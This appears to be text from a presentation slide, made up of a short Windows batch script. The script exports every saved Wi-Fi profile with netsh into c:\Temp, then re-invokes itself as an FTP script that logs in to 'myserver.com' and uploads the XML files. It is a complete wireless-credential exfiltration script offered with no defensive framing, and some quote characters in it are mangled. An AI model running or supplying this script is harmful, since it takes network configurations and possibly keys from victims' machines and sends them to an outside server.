

# Script in Windows
@echo off
mkdir c:\Temp
netsh wlan export profile folder=c:\Temp
@ftp -i -s:”%~f0′′&GOTO:EOF
open myserver.com
my_username
my_password
!:— FTP commands below here —
cd location/for/storage
put c:\Temp\*.xml
disconnect
quit